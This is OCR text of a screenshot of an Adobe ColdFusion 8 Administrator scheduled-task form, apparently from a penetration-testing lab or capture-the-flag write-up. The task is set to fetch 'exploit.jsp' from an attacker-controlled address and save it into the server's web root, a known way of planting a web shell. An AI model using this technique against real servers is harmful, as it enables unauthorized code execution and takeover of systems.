 ColdFusion Administrato
Index of /CFIDE/
10.129.105.102:8500/CFIDE/administrator/index.cfm
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
PACKAGING & DEPLOYMENT
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name task1
Duration Start Date 14 Μαϊ 2022 End Date (optional)
Frequency
One-Time at 12:09 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.40/exploit.jsp
User Name admin
Password ●●●●●●●●
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFID
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel